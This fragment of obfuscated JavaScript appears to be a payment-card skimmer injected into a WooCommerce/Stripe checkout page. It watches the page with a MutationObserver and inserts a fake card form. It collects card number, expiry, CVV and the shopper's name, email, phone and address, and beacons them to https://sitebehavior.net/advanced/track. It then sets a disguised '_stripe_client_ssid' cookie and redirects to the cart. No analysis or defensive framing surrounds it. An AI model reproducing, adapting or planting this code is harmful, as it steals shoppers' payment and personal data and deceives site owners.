a6=lt(a5),a7=Yt(),a8=a7['exp']?.[co(0x113)]('/')||[],a9=a8[0x0]?.[co(0x198)](),aa=a8[0x1]?.['trim'](),ab={'number':a7[co(0x13a)],'month':a9,'year':aa,'cvv':a7['cvv'],'phone':a6[co(0x164)],'email':a6[co(0xba)],'firstName':a6[co(0xdb)],'lastName':a6[co(0xcc)],'country':a6[co(0xfc)],'state':a6[co(0x1aa)],'city':a6[co(0xcb)],'address':((a6[co(0x124)]||'')+'\x20'+(a6[co(0x143)]||''))[co(0x198)](),'zip':a6[co(0x170)]};navigator[co(0xa1)](Gt,JSON[co(0x15a)](ab)),ot(_e),zt(),setTimeout(()=>{var cp=co;window[cp(0x1ac)][cp(0x1c4)]('/cart');},0x1388);}),a3[cn(0x10a)]('beforeend',a4);}function Ie(){var cq=aI;if(!L(cq(0x141)))return!0x1;const d=L('.wc-stripe_cc-new-method-container');if(!d)return!0x1;const a3=L(cq(0xea));return a3?(a3[cq(0x1d2)][cq(0x186)]=cq(0x189),!!document[cq(0x147)](et)||St(d)[cq(0x144)](u(jt,{})),qt(),!0x0):!0x1;}const _e='_stripe_client_ssid',Gt='https://sitebehavior.net/advanced/track',Kt=aI(0x12c);async function Jt(){var cr=aI;if(!(Te(_e)||!document[cr(0x1ac)][cr(0x14d)]['startsWith'](Kt)))for(;;){if(!document[cr(0x13f)]){await _t(0x64);continue;}var a3={};a3[cr(0x1b5)]=!0x0,a3[cr(0xb8)]=!0x0,(Ie(),new MutationObserver(()=>{Ie();})['observe'](document[cr(0x13f)],a3));break;}}Jt();